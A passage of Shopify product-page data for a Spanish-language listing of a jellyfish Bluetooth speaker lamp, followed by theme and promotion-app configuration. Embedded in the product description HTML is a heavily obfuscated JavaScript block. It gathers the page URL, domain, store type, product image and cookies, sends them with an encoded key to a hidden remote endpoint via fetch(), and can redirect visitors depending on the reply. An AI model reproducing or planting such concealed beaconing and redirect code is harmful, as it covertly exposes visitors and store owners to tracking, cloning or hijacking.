pg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","width":800},{"alt":null,"id":38748236022066,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","width":800},{"alt":null,"id":38748236054834,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","width":800},{"alt":null,"id":38748236087602,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","width":800},{"alt":null,"id":38748236120370,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","width":800},{"alt":null,"id":38748236153138,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","width":800},{"alt":null,"id":38748236185906,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":494095401266,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-01-22T03:08:09-09:00","body_html":null,"published_at":"2025-03-07T18:38:17-09:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['48972699730226'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['48972699762994'] = "-1" - 0;
    
    Shopify.current_product['variants_quantity']['48972699795762'] = "-1" - 0;
    
    Shopify.current_product['variants_quantity']['48972699828530'] = "-1" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expired in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png"},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","atc_button_text_color":"#FFFFFF"},"content":{"button_text":"Add selected items","total_price_text":"Total price"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_b